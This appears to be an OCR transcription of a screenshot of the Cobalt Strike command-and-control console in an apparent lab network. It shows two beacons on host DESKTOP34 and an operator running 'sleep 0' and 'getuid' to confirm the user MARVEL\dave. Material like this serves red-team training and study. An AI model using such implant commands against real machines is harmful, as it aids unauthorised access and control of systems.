 Debugger
Ubuntu 64-bit 18.04
or
Sat 12:09
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.23... 192.168.237.139 http dave DESKTOP34 powershell.exe 1300 x86 65ms
192.168.23... 192.168.237.139 http Contoso * DESKTOP34 rundll32.exe 3232 x86 81ms
Event Log X Sites X Beacon 192.168.237.139@3232 X Beacon 192.168.237.139@1300 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 24 bytes
[*] You are MARVEL\dave
[DESKTOP34] dave/1300 last: 54ms
beacon>